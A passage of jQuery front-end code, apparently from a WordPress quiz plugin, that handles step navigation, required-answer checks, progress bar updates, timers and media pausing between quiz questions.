                    current_fs.removeClass('active-step');
                    var counterClass = "";
                    switch(ays_quiz_container.data('questEffect')){
                        case "shake":
                            counterClass = ays_quiz_container.data('questEffect');
                        break;
                        case "fade":
                            counterClass = "fadeIn";
                        break;
                        case "none":
                            counterClass = "";
                        break;
                        default:
                            counterClass = ays_quiz_container.data('questEffect');
                        break;
                    }
                    next_fs.find('.ays-question-counter').addClass(counterClass);
                }

                var nextQuestionType = next_siblings.eq(next_siblings.length-1).find('input[name^="ays_questions"]').attr('type');
                var buttonsDiv = next_siblings.eq(next_siblings.length-1).find('.ays_buttons_div');
                var enableArrows = $(document).find(".ays-questions-container .ays_qm_enable_arrows").val();
                if(myOptions.enable_arrows){
                    enableArrows = myOptions.enable_arrows == 'on' ? true : false;
                }else{
                    enableArrows = parseInt(enableArrows) == 1 ? true : false;
                }

                if ( ! enable_early_finish ) {
                    buttonsDiv.find('i.ays_early_finish').addClass('ays_display_none');
                    buttonsDiv.find('input.ays_early_finish').addClass('ays_display_none');
                }
                
                var nextArrowIsDisabled = buttonsDiv.find('.ays_next_arrow').hasClass('ays_display_none');
                var nextButtonIsDisabled = buttonsDiv.find('.ays_next').hasClass('ays_display_none');

                if(next_siblings.eq(next_siblings.length-1).find('textarea[name^="ays_questions"]').attr('type')==='text' && nextArrowIsDisabled && nextButtonIsDisabled){
                   buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(next_siblings.eq(next_siblings.length-1).find('textarea[name^="ays_questions"]').attr('type') === 'text' && enableArrows){
                   buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                   buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }


                if(nextQuestionType === 'checkbox' && nextArrowIsDisabled && nextButtonIsDisabled){
                   buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'checkbox' && enableArrows){
                   buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                   buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'number' && nextArrowIsDisabled && nextButtonIsDisabled){
                   buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'number' && enableArrows){
                   buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                   buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'text' && nextArrowIsDisabled && nextButtonIsDisabled){
                   buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'text' && enableArrows){
                   buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                   buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'date' && nextArrowIsDisabled && nextButtonIsDisabled){
                   buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'date' && enableArrows){
                   buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                   buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'matching' && nextArrowIsDisabled && nextButtonIsDisabled){
                   buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'matching' && enableArrows){
                   buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                   buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'upload_file' && nextArrowIsDisabled && nextButtonIsDisabled){
                    buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'upload_file' && enableArrows){
                    buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                    buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }
                
                var isRequiredQuestion = (myOptions.make_questions_required && myOptions.make_questions_required == "on") ? true : false;

                if(isRequiredQuestion === true && !$(this).hasClass('ays-quiz-after-timer-end')){
                    if(next_siblings.find('.information_form').length === 0){
                        var existsEmtpyQuestions = ays_quiz_is_question_required( current_fs );

                        // Check if all questions in current_fs are answered
                        var allQuestionsAnswered = true;
                        current_fs.find('.ays-quiz-answers').each(function() {
                            var questionType = $(this).parents('.step').data('type');
                            if (questionType === 'radio' || questionType === 'checkbox') {
                                if ($(this).find('input:checked').length === 0) {
                                    allQuestionsAnswered = false;
                                }
                            } else if (questionType === 'text' || questionType === 'short_text' || questionType === 'number') {
                                if ($(this).find('input').val().trim() === '') {
                                    allQuestionsAnswered = false;
                                }
                            }
                        });

                        if (allQuestionsAnswered) {
                            current_fs.addClass('ays-filled-required-qestions');
                        }

                        if( ! next_siblings.hasClass('ays-filled-required-qestions') && !allQuestionsAnswered ){
                            if(enableArrows){
                                buttonsDiv.find('i.ays_next_arrow').attr('disabled', 'disabled');
                            }else{
                                buttonsDiv.find('input.ays_next').attr('disabled', 'disabled');
                            }
                        }

                        if ( next_siblings.eq( next_siblings.length - 1 ).hasClass('ays-custom-step') ) {
                            var customQuestionStep = next_siblings.eq( next_siblings.length - 1 );
                            if(enableArrows){
                                customQuestionStep.find('i.ays_next_arrow').removeAttr('disabled');
                                buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                            }else{
                                customQuestionStep.find('input.ays_next').removeAttr('disabled');
                                buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                            }
                        }

                        if( existsEmtpyQuestions === false ){
                            return false;
                        }else{
                            current_fs.addClass('ays-filled-required-qestions');
                        }
                    } else if ( next_siblings.find('.information_form').length > 0 ) {
                        if ( !($(this).hasClass('start_button')) && quiz_display_all_questions && !enableNextButton ) {
                            var quizContainer = $(e.target).parents('.ays-quiz-container');
                            var existsEmtpyQuestions = ays_quiz_is_question_required( quizContainer.find('div[data-question-id]') );
                            
                            if( ! next_siblings.hasClass('ays-filled-required-qestions') ){
                                if(enableArrows){
                                    buttonsDiv.find('i.ays_next_arrow.ays_finish').prop('disabled', false);
                                }else{
                                    buttonsDiv.find('input.ays_next.ays_finish').prop('disabled', false);
                                }
                            }

                            if( existsEmtpyQuestions === false ){
                                return false;
                            }else{
                                current_fs.addClass('ays-filled-required-qestions');
                            }
                        }
                    }
                }

                if (!($(this).hasClass('start_button'))) {
                    var minSelHasError = 0;
                    var minSelQuestions = next_siblings;
                   // if(($(this).hasClass('ays_finish')) == false){
                   //     minSelQuestions = next_siblings;
                   // }else{
                        minSelQuestions = current_fs;
                   // }

                    for( var k = 0; k < minSelQuestions.length; k++ ){
                        if( $( minSelQuestions[k] ).find('.enable_min_selection_number').length > 0 ){
                            var checkedMinSelCount = aysCheckMinimumCountCheckbox( $( minSelQuestions[k] ), myQuizOptions );
                            if( ays_quiz_is_question_min_count( $( minSelQuestions[k] ), !checkedMinSelCount ) === true ){
                                if( checkedMinSelCount == true ){
                                    if(enableArrows){
                                        buttonsDiv.find('i.ays_next_arrow').removeAttr('disabled');
                                        buttonsDiv.find('i.ays_next_arrow').prop('disabled', false);
                                    }else{
                                        buttonsDiv.find('input.ays_next').removeAttr('disabled');
                                        buttonsDiv.find('input.ays_next').prop('disabled', false);
                                    }
                                }else{
                                    if(enableArrows){
                                        buttonsDiv.find('i.ays_next_arrow').attr('disabled', 'disabled');
                                        buttonsDiv.find('i.ays_next_arrow').prop('disabled', true);
                                        buttonsDiv.find('i.ays_next_arrow').removeClass('ays_display_none');
                                    }else{
                                        buttonsDiv.find('input.ays_next').attr('disabled', 'disabled');
                                        buttonsDiv.find('input.ays_next').prop('disabled', true);
                                        buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                                    }
                                    minSelHasError++;
                                }
                            }else{
                                if(enableArrows){
                                    buttonsDiv.find('i.ays_next_arrow').attr('disabled', 'disabled');
                                    buttonsDiv.find('i.ays_next_arrow').prop('disabled', true);
                                    buttonsDiv.find('i.ays_next_arrow').removeClass('ays_display_none');
                                }else{
                                    buttonsDiv.find('input.ays_next').attr('disabled', 'disabled');
                                    buttonsDiv.find('input.ays_next').prop('disabled', true);
                                    buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                                }
                                minSelHasError++;
                            }
                        }
                    }

                    if( minSelHasError > 0 ){
                        return false;
                    }
                }

                ays_quiz_container.find('.active-step').removeClass('active-step');
                next_siblings.eq(0).addClass('active-step');
                aysAnimateStep(ays_quiz_container.data('questEffect'), current_fs, next_siblings);

                if( !quizDisableInputFocusing ){
                    next_siblings.eq(0).find('.ays-text-input:first-child').trigger( "focus" );

                    next_siblings.eq(0).find('.ays-text-input:first-child').trigger( "focus" );
                    if ( ! next_siblings.eq(0).find('.ays-text-input:first-child').is(":focus") ) {
                        setTimeout(function(e){
                            next_siblings.eq(0).find('.ays-text-input:first-child').trigger( "focus" );
                        },1001);
                    }
                }

                setTimeout(function(){
                    if(next_siblings.find('.ays-text-field').length > 0){
                        if(next_siblings.find('.ays-text-field').width() < 250){
                            next_siblings.find('.ays-text-field').css({
                                'flex-wrap': 'wrap',
                                'justify-content': 'center',
                                'padding': '5px'
                            });
                            next_siblings.find('.ays-text-field').find('input.ays-text-input').css('margin-bottom', '5px');
                        }
                    }
                },2000);
            }else{
                current_fs = $(this).parents('.step');
                next_fs = $(this).parents('.step').next();
                var isResumed = false;
                if (e.params && e.params.triggeredBy && e.params.triggeredBy === 'resume_button') {
                    if (myOptions.enable_save_and_resume && myOptions.enable_save_and_resume === 'on') {
                        if ( next_fs.find('.information_form').length === 0 ) {
                            next_fs = e.params.questionElement;
                            isResumed = true;
                        } else {
                            next_fs.find('.information_form .ays_next.action-button').attr('data-triggered-by', 'resume_button')
                        }
                    }
                } else if (current_fs.find('.information_form .ays_next.action-button').data('triggeredBy') === 'resume_button') {
                    next_fs = window.aysQuizResumedCurrentQuestion || next_fs;
                    isResumed = true;
                }

                if( aysThisQuizBullets !== null ){
                    var thisQuestionID = next_fs.data('questionId');
                    var thisBullet = aysThisQuizBullets.baseElement.find('.ays_questions_nav_question[data-id="' + thisQuestionID + '"]').parents('.ays-quiz-questions-nav-item');
                    aysThisQuizBullets._navPage(thisBullet.index());
                }

                var questions_count = $(this).parents('form.ays-quiz-form').find('div[data-question-id]').length;
                // var curent_number = $(this).parents('form.ays-quiz-form').find('div[data-question-id]').index(next_fs);
                var curent_number = $(this).parents('form.ays-quiz-form').find('div[data-question-id]').index($(this).parents('div[data-question-id]'))+1;
                if(questions_count === curent_number){
                    if(current_fs.hasClass('.information_form').length !== 0){
                        current_fs.find('.ays_next').addClass('ays_timer_end');
                        current_fs.parents('.ays-quiz-container').find('.ays-quiz-timer').slideUp(500);
                        $(this).parents('.ays-quiz-container').find('input.ays-quiz-end-date').val(GetFullDateTime());
                    }

                    var timer2 = parseInt(ays_quiz_container.find('div.ays-quiz-timer').attr('data-timer'));
                    if (!isNaN(timer2) && myOptions.timer !== undefined) {
                        if (myOptions.timer === timer2 && timer2 !== 0) {
                            var myStartDate = new Date(Date.now() - aysDurationInSeconds * AYS_MS_PER_SECONDS);
                            var countdownEndTime = myStartDate.aysCustomFormat( "#YYYY#-#MM#-#DD# #hhhh#:#mm#:#ss#" );
                            $(this).parents('.ays-quiz-container').find('input.ays-quiz-end-date').val(countdownEndTime);
                        } else {
                            $(this).parents('.ays-quiz-container').find('input.ays-quiz-end-date').val(GetFullDateTime());
                        }
                    } else {
                        $(this).parents('.ays-quiz-container').find('input.ays-quiz-end-date').val(GetFullDateTime());
                    }
                }
                if(curent_number != questions_count){
                    if(($(this).hasClass('ays_finish')) == false){
                        if (!($(this).hasClass('start_button')) || isResumed) {
                            var current_width = $(this).parents('.ays-quiz-container').find('.ays-live-bar-fill').width();
                            var final_width = ((curent_number+1) / questions_count * 100) + "%";
                            if($(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').hasClass('ays-live-bar-count')){
                                $(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(parseInt(curent_number+1));
                            }else{
                                $(this).parents('.ays-quiz-container').find('.ays-live-bar-percent').text(parseInt(final_width));
                            }
                            $(this).parents('.ays-quiz-container').find('.ays-live-bar-fill').animate({'width': final_width}, 1000);
                        }
                    }
                }else{
                    $(this).parents('.ays-quiz-container').find('.ays-live-bar-wrap').removeClass('rubberBand').addClass('bounceOut');
                    setTimeout(function () {
                        $(e.target).parents('.ays-quiz-container').find('.ays-live-bar-wrap').css('display','none');
                    },300)
                }
                if (current_fs.hasClass('ays-abs-fs')) {
                    current_fs = $(this).parents('.step');
                    next_fs = $(this).parents('.step').next();
                    var counterClass = "";
                    switch(ays_quiz_container.data('questEffect')){
                        case "shake":
                            counterClass = ays_quiz_container.data('questEffect');
                        break;
                        case "fade":
                            counterClass = "fadeIn";
                        break;
                        case "none":
                            counterClass = "";
                        break;
                        default:
                            counterClass = ays_quiz_container.data('questEffect');
                        break;
                    }
                    next_fs.find('.ays-question-counter').addClass(counterClass);
                }
                current_fs.removeClass('active-step');
                next_fs.addClass('active-step');
                var nextQuestionType = next_fs.find('input[name^="ays_questions"]').attr('type');
                var buttonsDiv = next_fs.find('.ays_buttons_div');
                var enableArrows = $(document).find(".ays-questions-container .ays_qm_enable_arrows").val();

                if(myOptions.enable_arrows){
                    enableArrows = myOptions.enable_arrows == 'on' ? true : false;
                }else{
                    enableArrows = parseInt(enableArrows) == 1 ? true : false;
                }
                var nextArrowIsDisabled = buttonsDiv.find('i.ays_next_arrow').hasClass('ays_display_none');
                var nextButtonIsDisabled = buttonsDiv.find('input.ays_next').hasClass('ays_display_none');

                if(next_fs.find('textarea[name^="ays_questions"]').attr('type')==='text' && nextArrowIsDisabled && nextButtonIsDisabled){
                   buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(next_fs.find('textarea[name^="ays_questions"]').attr('type')==='text' && enableArrows){
                   buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                   buttonsDiv.find('i.ays_next_arrow').removeClass('ays_display_none');
                }


                if(nextQuestionType === 'checkbox' && nextArrowIsDisabled && nextButtonIsDisabled){
                   buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'checkbox' && enableArrows){
                   buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                   buttonsDiv.find('i.ays_next_arrow').removeClass('ays_display_none');
                }

                if(nextQuestionType === 'number' && nextArrowIsDisabled && nextButtonIsDisabled){
                   buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'number' && enableArrows){
                   buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                   buttonsDiv.find('i.ays_next_arrow').removeClass('ays_display_none');
                }

                if(nextQuestionType === 'text' && nextArrowIsDisabled && nextButtonIsDisabled){
                   next_fs.find('.ays_buttons_div').find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'text' && enableArrows){
                   next_fs.find('.ays_buttons_div').find('input.ays_next').addClass('ays_display_none');
                   next_fs.find('.ays_buttons_div').find('i.ays_next_arrow').removeClass('ays_display_none');
                }

                if(nextQuestionType === 'date' && nextArrowIsDisabled && nextButtonIsDisabled){
                    buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'date' && enableArrows){
                    buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                    buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }
                if(next_fs.data('type') === 'matching' && nextArrowIsDisabled && nextButtonIsDisabled){
                    buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(next_fs.data('type') === 'matching' && enableArrows){
                    buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                    buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }
                if(next_fs.data('type') === 'upload_file' && nextArrowIsDisabled && nextButtonIsDisabled){
                    buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(next_fs.data('type') === 'upload_file' && enableArrows){
                    buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                    buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }

                var isRequiredQuestion = (myOptions.make_questions_required && myOptions.make_questions_required == "on") ? true : false;
                var checkUserAnswered = false;
                if (next_fs.find('.ays-quiz-answers .ays-field textarea').length) {
                    nextQuestionType = 'text';
                }

                if (next_fs.data('type') === 'matching') {
                    nextQuestionType = 'matching';
                } else if (next_fs.find('.ays-quiz-answers .ays-field select.ays-select').length) {
                    nextQuestionType = 'select';
                }
                
                if ( next_fs.hasClass('ays-custom-step') ) {
                    nextQuestionType = 'custom';
                }

                switch (nextQuestionType){
                    case "radio":
                        checkUserAnswered = next_fs.find('.ays-quiz-answers .ays-field input[type="'+ nextQuestionType +'"]').is(':checked');
                    break;
                    case "checkbox":
                        checkUserAnswered = next_fs.find('.ays-quiz-answers .ays-field input[type="'+ nextQuestionType +'"]').is(':checked');
                    break;
                    case "number":
                        var questionTypeVal = next_fs.find('.ays-quiz-answers .ays-field input[type="'+ nextQuestionType +'"]').val().length;
                        if (questionTypeVal !== 0) {
                            checkUserAnswered = true;
                        }
                    break;
                    case "text":
                        var questionTypeVal = next_fs.find('.ays-quiz-answers .ays-field textarea, .ays-quiz-answers .ays-field input[type="text"]').val();
                        if (questionTypeVal !== '') {
                            checkUserAnswered = true;
                        }
                    break;
                    case "date":
                        var questionTypeVal = next_fs.find('.ays-quiz-answers .ays-field input[type="'+ nextQuestionType +'"]').val().length;
                        if (questionTypeVal !== 0) {
                            checkUserAnswered = true;
                        }
                    break;
                    case "select":
                        var questionTypeEl = next_fs.find('.ays-quiz-answers .ays-field select.ays-select option[data-chisht]');
                        questionTypeEl.each(function(){
                            var questionTypeVal = $(this).attr('selected');
                            if (questionTypeVal) {
                                checkUserAnswered = true;
                            }
                        });
                    break;
                    case "matching":
                        var questionTypeEl = next_fs.find('.ays-quiz-answers .ays-field select.ays-select option');
                        var checkedCount = 0;
                        var choicesCount = next_fs.find('.ays-quiz-answers .ays-field.ays-matching-field-option').length;
                        questionTypeEl.each(function(){
                            var questionTypeVal = $(this).attr('selected');
                            if (questionTypeVal) {
                                checkedCount++;
                            }
                        });
                        if( checkedCount === choicesCount ) {
                            checkUserAnswered = true;
                        }
                    break;
                    case "custom":
                        checkUserAnswered = true;
                    case "upload_file":
                        var questionTypeVal = next_fs.find('.ays-quiz-answers .ays-upload-field .ays-quiz-upload-ready-url-link').val();
                        if (questionTypeVal !== '') {
                            checkUserAnswered = true;
                        }
                    break;
                    default:
                        checkUserAnswered = next_fs.find('.ays-quiz-answers .ays-field input[type="'+ nextQuestionType +'"]').prop('ckecked');
                    break;
                }
                if(isRequiredQuestion === true){
                    if(next_fs.find('.information_form').length === 0){
                        var newNextQuestionType = next_fs.attr('data-type');

                        if(enableArrows){
                            if (! checkUserAnswered) {
                                buttonsDiv.find('i.ays_next_arrow').attr('disabled', 'disabled');
                            }else{
                                if( nextQuestionType == 'custom' ){
                                    buttonsDiv.find('i.ays_next').removeAttr('disabled');
                                    buttonsDiv.find('i.ays_finish').removeAttr('disabled');
                                }
                                if( newNextQuestionType !== "fill_in_blank" ){
                                    buttonsDiv.find('i.ays_early_finish').removeAttr('disabled');
                                }
                            }
                        }else{
                            if (! checkUserAnswered) {
                                buttonsDiv.find('input.ays_next').attr('disabled', 'disabled');
                            }else{
                                if( nextQuestionType == 'custom' ){
                                    buttonsDiv.find('input.ays_next').removeAttr('disabled');
                                    buttonsDiv.find('input.ays_finish').removeAttr('disabled');
                                }
                                if( newNextQuestionType !== "fill_in_blank" ){
                                    buttonsDiv.find('input.ays_early_finish').removeAttr('disabled');
                                }
                            }
                        }
                    }
                }

                var isAnimate = true;
                var timerType = myOptions.quiz_timer_type ? myOptions.quiz_timer_type : 'quiz_timer';
                if( isRequiredQuestion && myOptions.enable_timer && myOptions.enable_timer === 'on' && timerType === 'question_timer' ) {
                    var qid = checkQuestionTimer(ays_quiz_container, quizId);
                    if ($(this).hasClass('ays_finish') && qid !== false) {
                        isAnimate = false;
                    }
                }

                if ( isAnimate ) {
                    aysAnimateStep(ays_quiz_container.data('questEffect'), current_fs, next_fs);
                }

                if( !quizDisableInputFocusing  ){
                    next_fs.find('.ays-text-input:first-child').trigger( "focus" );
                    if ( ! next_fs.find('.ays-text-input:first-child').is(":focus") ) {
                        setTimeout(function(e){
                            next_fs.find('.ays-text-input:first-child').trigger( "focus" );
                        },1001);
                    }
                }

                setTimeout(function(){
                    if(next_fs.find('.ays-text-field').length > 0){
                        if(next_fs.find('.ays-text-field').width() < 250){
                            next_fs.find('.ays-text-field').css({
                                'flex-wrap': 'wrap',
                                'justify-content': 'center',
                                'padding': '5px'
                            });
                            next_fs.find('.ays-text-field').find('input.ays-text-input').css('margin-bottom', '5px');
                        }
                    }
                },2000);
            }
            if( $(this).parents('.ays-questions-container').length > 0 ){
                if($(document).scrollTop() >= $(this).parents('.ays-questions-container').offset().top || $(this).parents('.ays-questions-container').offset().top > 500){
                    ays_quiz_container.goTo( myOptions );
                }
            }
            if(current_fs.find('audio').length > 0){
                current_fs.find('audio').each(function(e, el){
                    el.pause();
                });
            }
            if(current_fs.find('video').length > 0){
                current_fs.find('video').each(function(e, el){
                    el.pause();
                });
            }

            //Current
            if(current_fs.find('audio').length > 0){
                var sound_src = next_fs.find('audio').attr('src');
                if (typeof sound_src !== 'undefined'){
                    var audio = next_fs.find('audio').get(0);
                    audio.pause();
                    audio.currentTime = 0;
                }
            }

            //Next
            var enableAudioAutoplay = (myOptions.enable_audio_autoplay && myOptions.enable_audio_autoplay == 'on') ? true : false;
            if(next_fs.find('audio').length > 0){
                if(enableAudioAutoplay){
                    var sound_src = next_fs.find('audio').attr('src');
                    if (typeof sound_src !== 'undefined'){
                        var audio = next_fs.find('audio').get(0);
                        audio.currentTime = 0;
                        audio.play();
                    }
                }
            }

            if ('speechSynthesis' in window) {
                speechSynthesis.cancel();
            }

            //Custom type
            //Checking Next button and Arrows fields
            var enableNextButton = (myOptions.enable_next_button && myOptions.enable_next_button == 'off') ? true : false;
            var enableArrows = (myOptions.enable_arrows && myOptions.enable_arrows == 'on') ? true : false;
            if(enableNextButton){
                if(next_fs.hasClass('ays-custom-step')){
                    if (enableArrows) {
                        next_fs.find('.ays_buttons_div i.ays_next.action-button.ays_arrow').removeClass('ays_display_none');
                    }else{
                        next_fs.find('.ays_buttons_div input.ays_next.action-button').removeClass('ays_display_none');
                    }
                }
            }

            setTimeout(function (){
                questionTimer( next_fs, next_fs.data('questionId') );
            }, 1);
            aysResizeiFrame();
        });


        $(document).find('.ays_questions_nav_question').on('click', function(e){
            e.preventDefault();
            var questionId = $(this).data('id');
            ays_quiz_container = $(this).parents(".ays-quiz-wrap").find(".ays-quiz-container");

            if (animating) return false;
            animating = true;
            current_fs = ays_quiz_container.find('div.active-step[data-question-id]');
            next_fs = ays_quiz_container.find('div[data-question-id="'+questionId+'"]');

            var quizDisableInputFocusing = (myOptions.quiz_disable_input_focusing && myOptions.quiz_disable_input_focusing == "on") ? true : false;

                current_fs.removeClass('active-step');
                next_fs.addClass('active-step');
                var nextQuestionType = next_fs.find('input[name^="ays_questions"]').attr('type');
                var buttonsDiv = next_fs.find('.ays_buttons_div');
                var enableArrows = $(document).find(".ays-questions-container .ays_qm_enable_arrows").val();

                var questions_count = $(this).parents('.ays-quiz-wrap').find('div[data-question-id]').length;
                var curent_number = $(this).parents('.ays-quiz-wrap').find('div[data-question-id]').index( ays_quiz_container.find('div[data-question-id="'+questionId+'"]') );

                var current_width = $(this).parents('.ays-quiz-container').find('.ays-live-bar-fill').width();
                var final_width = ((curent_number+1) / questions_count * 100) + "%";

                if( ays_quiz_container.find('.ays-live-bar-percent').hasClass('ays-live-bar-count')){
                    ays_quiz_container.find('.ays-live-bar-percent').text(parseInt(curent_number+1));
                }else{
                    ays_quiz_container.find('.ays-live-bar-percent').text(parseInt(final_width));
                }
                ays_quiz_container.find('.ays-live-bar-fill').animate({'width': final_width}, 1000);

                if ( next_fs.hasClass('ays-custom-step') ) {
                    nextQuestionType = 'custom';
                }

                if(myOptions.enable_arrows){
                    enableArrows = myOptions.enable_arrows == 'on' ? true : false;
                }else{
                    enableArrows = parseInt(enableArrows) == 1 ? true : false;
                }
                var nextArrowIsDisabled = buttonsDiv.find('.ays_next_arrow').hasClass('ays_display_none');
                var nextButtonIsDisabled = buttonsDiv.find('.ays_next').hasClass('ays_display_none');

                if(next_fs.find('textarea[name^="ays_questions"]').attr('type')==='text' && nextArrowIsDisabled && nextButtonIsDisabled){
                   buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(next_fs.find('textarea[name^="ays_questions"]').attr('type')==='text' && enableArrows){
                   buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                   buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }


                if(nextQuestionType === 'checkbox' && nextArrowIsDisabled && nextButtonIsDisabled){
                   buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'checkbox' && enableArrows){
                   buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                   buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }

                if(nextQuestionType === 'number' && nextArrowIsDisabled && nextButtonIsDisabled){
                   buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'number' && enableArrows){
                   buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                   buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }

                if(nextQuestionType === 'text' && nextArrowIsDisabled && nextButtonIsDisabled){
                   buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'text' && enableArrows){
                   buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                   buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }

                if(nextQuestionType === 'short_text' && nextArrowIsDisabled && nextButtonIsDisabled){
                   buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'short_text' && enableArrows){
                   buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                   buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }

                if(nextQuestionType === 'date' && nextArrowIsDisabled && nextButtonIsDisabled){
                    buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                }
                if(nextQuestionType === 'date' && enableArrows){
                    buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                    buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }

                if(next_fs.data('type') === 'upload_file' && nextArrowIsDisabled && nextButtonIsDisabled){
                    buttonsDiv.find('input.ays_next').removeClass('ays_display_none');
                    console.log('asd')
                }
                if(next_fs.data('type') === 'upload_file' && enableArrows){
                    console.log('qwe')
                    buttonsDiv.find('input.ays_next').addClass('ays_display_none');
                    buttonsDiv.find('.ays_next_arrow').removeClass('ays_display_none');
                }

                if(enableArrows){
                    if( nextQuestionType == 'custom' ){
                        buttonsDiv.find('i.ays_next').removeAttr('disabled');
                        buttonsDiv.find('i.ays_finish').removeAttr('disabled');
                        buttonsDiv.find('i.ays_early_finish').removeAttr('disabled');
                    }
                }else{
                    if( nextQuestionType == 'custom' ){
                        buttonsDiv.find('input.ays_next').removeAttr('disabled');
                        buttonsDiv.find('input.ays_finish').removeAttr('disabled');
                        buttonsDiv.find('input.ays_early_finish').removeAttr('disabled');
                    }
                }

                aysAnimateStep(ays_quiz_container.data('questEffect'), current_fs, next_fs);

                if( !quizDisableInputFocusing ){
                    next_fs.find('.ays-text-input:first-child').trigger( "focus" );
                }

                setTimeout(function(){
                    if(next_fs.find('.ays-text-field').length > 0){
                        if(next_fs.find('.ays-text-field').width() < 250){
                            next_fs.find('.ays-text-field').css({
                                'flex-wrap': 'wrap',
                                'justify-content': 'center',
                                'padding': '5px'
                            });
                            next_fs.find('.ays-text-field').find('input.ays-text-input').css('margin-bottom', '5px');
                        }
                    }
                },2000);
            // }

            // if($(document).scrollTop() >= $(this).parents('.ays-questions-container').offset().top || $(this).parents('.ays-questions-container').offset().top > 500){
            //     ays_quiz_container.goTo();
            // }
            if(current_fs.find('audio').length > 0){
                current_fs.find('audio').each(function(e, el){
                    el.pause();
                });
            }
            if(current_fs.find('video').length > 0){
                current_fs.find('video').each(function(e, el){
                    el.pause();
                });
            }

            questionTimer( next_fs, next_fs.data('questionId') );
        });

        $(document).find('.ays_previous').on("click", function(e){
            ays_quiz_container = $(this).parents(".ays-quiz-container");
            aysQuizStopYoutubeIframe(ays_quiz_container);

            var enableArrows = ays_quiz_container.find(".ays-questions-container .ays_qm_enable_arrows").val();
            if(myOptions.enable_arrows){
                enableArrows = myOptions.enable_arrows == 'on' ? true : false;
            }else{
                enableArrows = parseInt(enableArrows) == 1 ? true : false;
            }

            if(typeof explanationTimeout != 'undefined'){
                clearTimeout(explanationTimeout);

                var thisButtonsDiv = $(this).parents(".ays_buttons_div");
                setTimeout(function(){
                    if (thisButtonsDiv.find('input.ays_next').hasClass('ays_display_none') &&
                        thisButtonsDiv.find('i.ays_next_arrow').hasClass('ays_display_none')) {
                        if(enableArrows){
                            thisButtonsDiv.find('i.ays_next_arrow').removeClass('ays_display_none');
                        }else{
                            thisButtonsDiv.find('input.ays_next').removeClass('ays_display_none');
                        }
                    }
                }, 1000);
            }

            if(animating) return false;
            animating = true;

            var next_sibilings_count = ays_quiz_container.find('.ays_question_count_per_page').val();

            var isQuestionPerPageCustom = (myOptions.question_count_per_page_type && myOptions.question_count_per_page_type == "custom") ? true : false;
            var customPerPageValue = (myOptions.question_count_per_page_custom_order && myOptions.question_count_per_page_custom_order != "") ? myOptions.question_count_per_page_custom_order : "";
            var quizDisableInputFocusing = (myOptions.quiz_disable_input_focusing && myOptions.quiz_disable_input_focusing == "on") ? true : false;

            if( isQuestionPerPageCustom && customPerPageValue != ""){
